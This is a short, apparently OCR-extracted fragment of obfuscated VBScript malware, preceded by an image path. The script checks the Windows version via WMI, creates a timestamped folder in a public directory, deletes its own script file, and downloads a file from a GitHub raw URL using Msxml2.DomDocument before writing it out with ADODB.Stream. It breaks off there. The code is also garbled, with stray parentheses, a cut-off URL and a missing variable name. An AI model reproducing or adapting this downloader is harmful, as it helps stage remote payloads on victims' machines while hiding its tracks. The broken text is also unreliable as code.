 Set ygkiiytss = mzlgvkqhtp.ExecQuery("SELECT * FROM Win32_OperatingSystem"))
For Each wmiObject In ygkiiytss
banben = Split(wmiObject.Version,"."))(0)
Next
If banben > 5 Then
mulu = cpan & ("\Users\Public")
Else
mulu = cpan & ("\Docume~1\AllUse~1\AppLIC~1")
End If
mulu1 = mulu
mulu = mulu & ("\") & Year(Now()) & Month(Now()) & Day(Now()) & Hour(Now()) & Day(Now()) & Minute(Now())
CreateObject("Scripting.FileSystemObject")).CreateFolder mulu
quanm = mulu & ("\") & wenjian
Dim obj
Set jjdegbmtworwgydptbct = CreateObject("scripting.filesystemobject"))
jjdegbmtworwgydptbct.deletefile(WScript.scriptname)
If xdmciaeuh("Msxml2.DomDocument.6.0")) Then
Set ospokzwk = CreateObject("Msxml2.DomDocument.6.0"))
ospokzwk.async = False
ospokzwk.setProperty "ServerHTTPRequest"), True
ospokzwk.load("https://raw.githubusercontent.com/ ) & wenjian)
Do Whileospokzwk.readyState <> 4
WScript.sleep 100
Loop
If ospokzwk.readyState = 4 Then
Set = CreateObject("ADODB.Stream"))